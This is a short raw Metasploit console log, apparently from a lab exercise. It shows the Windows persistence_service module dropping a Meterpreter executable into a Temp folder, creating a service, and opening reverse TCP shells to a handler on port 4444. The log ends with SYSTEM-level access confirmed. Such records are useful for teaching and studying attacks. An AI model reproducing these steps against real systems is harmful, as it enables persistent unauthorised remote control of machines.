 msf6 exploit(windows/local/persistence_service) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] Running module against WINDOWS10
[*] Sending stage (175174 bytes) to 172.22.117.20
[+] Meterpreter service exe written to C:\Users\TSTARK~1.MEG\AppData\Local\Temp\GspeSHJa.exe
[*] Creating service ZKRrte
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WINDOWS10_20230717.4008/WINDOWS10_20230717.4008.rc
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 3 opened (172.22.117.100:4444 → 172.22.117.20:59516 ) at 2023-07-17 21:40:09 -0400
meterpreter > [*] Meterpreter session 4 opened (172.22.117.100:4444 → 172.22.117.20:59517 ) at 2023-07-17 21:40:09 -0400
get uid
[-] Unknown command: get
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM